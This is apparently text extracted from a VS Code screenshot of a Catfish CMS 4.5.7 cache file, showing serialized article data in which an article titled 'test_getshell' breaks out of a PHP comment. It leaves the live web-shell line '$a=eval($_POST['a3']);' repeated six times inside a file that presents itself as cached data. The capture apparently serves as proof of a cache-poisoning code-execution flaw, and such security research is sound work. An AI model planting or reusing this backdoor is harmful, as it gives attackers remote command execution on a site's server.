 9040ab6906a15768edcd9e5b1d57fcda.php — application — Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 帮助(H)
资源管理器
打开的编辑器
Index.php admin\contro...
Index.php index\controll...
Common.php index\con...
csrf_test.html D:\phpStu...
9040ab6906a15768edc...
APPLICATION
admin
controller
Common.php
Index.php
Tree.php
lang
model
view
catfishajax
common
Package.php
Plugin.php
index
controller
Common.php
Error.php
Index.php
Rss.php
lang
view
install
login
model
multimedia
controller
Index.php
plugins
user
controller
Common.php
Error.php
Index.php
lang
Index.php admin\... Index.php index\... Common.php csrf_test.html 9040ab6906a15768edcd9e5b1d57fcda.php
1 <?php
2 //000000003600a:6:{s:6:"hunhe1";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
3
4 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";N;s:6:"paging";
a:3:{s:5:"total";i:2;s:8:"per_page";s:2:"10";s:12:"current_page";i:1;}}s:6:"hunhe2";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;
s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
5
6 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe3";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
7
8 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe4";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
9
10 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe5";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
11
12 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}s:6:"hunhe6";a:5:{s:6:"biaoti";s:0:"";s:7:"changdu";i:2;s:7:"neirong";a:2:{i:0;a:11:{s:2:"id";i:70;s:6:"biaoti";s:13:"test_getshell";s:7:"zhaiyao";s:37:"//
13
14 $a=eval($_POST['a3']);#T['a3']);#";s:11:"fabushijian";s:19:"2017-09-10 14:43:36";s:13:"comment_count";i:0;s:8:"suolvetu";s:9:"123123123";s:5:"yuedu";i:0;s:3:"zan";i:0;
s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:44:"/cms/Catfish-4.5.7/index.php/article/70.html";}i:1;a:11:{s:2:"id";i:2;s:6:"biaoti";s:18:"世界，您好！";
s:7:"zhaiyao";s:97:"欢迎使用Catfish。这是您的第一篇文章。编辑或删除它，然后开始写作吧！";s:11:"fabushijian";s:19:"2016-10-17 15:42:11";s:13:"comment_count";i:13;s:8:"suolvetu";s:0:"";
s:5:"yuedu";i:21;s:3:"zan";i:0;s:10:"user_login";s:5:"admin";s:7:"nicheng";s:5:"admin";s:4:"href";s:43:"/cms/Catfish-4.5.7/index.php/article/2.html";}}s:5:"pages";s:0:"";
s:6:"paging";a:0:{}}}
15 ?>
49
0 0 行 7，列 1 空格: 4 UTF-8 CRLF PHP